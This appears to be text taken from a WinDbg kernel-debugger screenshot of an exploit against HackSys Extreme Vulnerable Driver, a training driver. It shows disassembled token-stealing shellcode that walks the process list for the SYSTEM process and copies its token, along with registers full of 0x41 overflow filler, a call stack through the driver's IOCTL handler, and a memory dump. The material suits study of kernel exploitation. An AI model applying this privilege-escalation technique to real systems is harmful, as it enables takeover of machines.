 Disassembly - Kernel 'com:port=com1,baud=115200' - WinDbg:6.12.0002.633 AMD64
Offset: @$scopeip Previous Next
000002d8`18dc000f 004d8b add byte ptr [rbp-75h],cl
000002d8`18dc0012 88f0 mov al,dh
000002d8`18dc0014 0200 add al,byte ptr [rax]
000002d8`18dc0016 00498b add byte ptr [rcx-75h],cl
000002d8`18dc0019 09488b or dword ptr [rax-75h],ecx
000002d8`18dc001c 51 push rcx
000002d8`18dc001d f8 clc
000002d8`18dc001e 4883fa04 cmp rdx,4
000002d8`18dc0022 7405 je 000002d8`18dc0029
000002d8`18dc0024 488b09 mov rcx,qword ptr [rcx]
000002d8`18dc0027 ebf1 jmp 000002d8`18dc001a
000002d8`18dc0029 488b4168 mov rax,qword ptr [rcx+68h]
000002d8`18dc002d 24f0 and al,0F0h
000002d8`18dc002f 49898058030000 mov qword ptr [r8+358h],rax
000002d8`18dc0036 0000 add byte ptr [rax],al ds:002b:ffff
000002d8`18dc0038 0000 add byte ptr [rax],al
000002d8`18dc003a 0000 add byte ptr [rax],al
000002d8`18dc003c 0000 add byte ptr [rax],al
000002d8`18dc003e 0000 add byte ptr [rax],al
000002d8`18dc0040 0000 add byte ptr [rax],al
000002d8`18dc0042 0000 add byte ptr [rax],al
000002d8`18dc0044 0000 add byte ptr [rax],al
000002d8`18dc0046 0000 add byte ptr [rax],al
000002d8`18dc0048 0000 add byte ptr [rax],al
000002d8`18dc004a 0000 add byte ptr [rax],al
000002d8`18dc004c 0000 add byte ptr [rax],al
000002d8`18dc004e 0000 add byte ptr [rax],al
000002d8`18dc0050 0000 add byte ptr [rax],al
Registers - Kernel 'com:port=com1,baud=115200' - WinDbg:6.12.0002.633 A...
Customize...
Reg Value
rax ffffd803f2a158a0
rcx ffffb1811aab2730
rdx 4
rbx 70678
rsp ffff9e8196b99118
rbp 2
rsi fffff80050658431
rdi 4141414141414141
r8 ffffb18120869080
r9 fffff80050581490
r10 4141414141414141
r11 ffff9e8196b990f0
r12 0
r13 ffffb1811cd36cd0
r14 ffffb1811da39080
r15 0
rip 2d818dc0036
efl 286
cs 10
Command - Kernel 'com:port=com1,baud=115200' - WinDbg:6.12.0002.633 AMD64
kd> k
Child-SP RetAddr Call Site
ffff9e81`96b99118 00000000`00000018 0x2d8`18dc0036
ffff9e81`96b99120 ffffb181`1b32f010 0x18
ffff9e81`96b99128 fffff80e`768568db 0xffffb181`1b32f010
ffff9e81`96b99130 fffff800`50682a20 HEVD!IrpDeviceIoCtlHandler+0x19f [c:\hacksysextremevulnerabledriver
ffff9e81`96b99160 fffff800`50681904 nt!IopSynchronousServiceTail+0x1a0
ffff9e81`96b99220 fffff800`50681286 nt!IopXxxControlFile+0x674
ffff9e81`96b99360 fffff800`503d6c93 nt!NtDeviceIoControlFile+0x56
ffff9e81`96b993d0 00007ffa`6abb4f34 nt!KiSystemServiceCopyEnd+0x13
000000f6`3337e708 00007ffa`677ac6f3 ntdll!ZwDeviceIoControlFile+0x14
000000f6`3337e710 cccccccc`cccccccc 0x7ffa`677ac6f3
000000f6`3337e718 cccccccc`cccccccc 0xcccccccc`cccccccc
000000f6`3337e720 cccccccc`cccccccc 0xcccccccc`cccccccc
000000f6`3337e728 cccccccc`cccccccc 0xcccccccc`cccccccc
000000f6`3337e730 000000f6`3337e760 0xcccccccc`cccccccc
000000f6`3337e738 cccccccc`00222003 0xf6`3337e760
000000f6`3337e740 000000f6`3337e890 0xcccccccc`00222003
000000f6`3337e748 cccccccc`00000828 0xf6`3337e890
000000f6`3337e750 00000000`00000000 0xcccccccc`00000828
kd>
Memory - Kernel 'com:port=com1,baud=115200' - WinDbg:6.12.0002.633 AMD64
Virtual: @rsp Display format: Byte Next Previous
ffff9e81`96b99118 18 00 00 00 00 00 00 00 10 f0 32 1b ..........2.
ffff9e81`96b99124 81 b1 ff ff db 68 85 76 0e f8 ff ff .....h.v....
ffff9e81`96b99130 e0 77 85 76 0e f8 ff ff 03 20 22 00 .w.v..... ".
ffff9e81`96b9913c 00 00 00 00 90 72 32 1c 81 b1 ff ff .....r2.....
ffff9e81`96b99148 0e 00 00 00 00 00 00 00 20 d2 69 1d ........ .i.
ffff9e81`96b99154 81 b1 ff ff 20 2a 68 50 00 f8 ff ff .... *hP....
ffff9e81`96b99160 80 90 a3 1d 81 b1 ff ff c0 94 b9 96 ............
ffff9e81`96b9916c 81 9e ff ff 00 00 00 00 00 00 00 00 ............
ffff9e81`96b99178 05 00 00 00 02 00 00 00 00 00 00 00 ............
ffff9e81`96b99184 0f 00 00 00 00 00 00 00 00 00 00 00 ............
ffff9e81`96b99190 00 00 00 00 00 00 00 00 80 90 a3 1d ............
ffff9e81`96b9919c 81 b1 ff ff c0 94 b9 96 81 9e ff ff ............
ffff9e81`96b991a8 00 00 00 00 00 00 00 00 00 00 ff ff ............
ffff9e81`96b991b4 ff 7f 00 00 03 20 22 00 00 00 00 00 ..... ".....
ffff9e81`96b991c0 90 00 00 00 00 00 00 00 3e fd 68 50 ........>.hP
ffff9e81`96b991cc 00 f8 ff ff 01 00 00 00 00 00 00 00 ............
ffff9e81`96b991d8 b8 a4 a4 05 b3 30 ff ff 01 00 00 00 .....0......
ffff9e81`96b991e4 00 00 00 00 00 00 00 00 00 00 00 00 ............
ffff9e81`96b991f0 20 d2 69 1d 81 b1 ff ff 38 d3 69 1d .i.....8.i.
ffff9e81`96b991fc 81 b1 ff ff 03 00 00 00 00 00 00 00 ............
ffff9e81`96b99208 03 20 22 00 00 00 00 00 80 90 a3 1d . ".........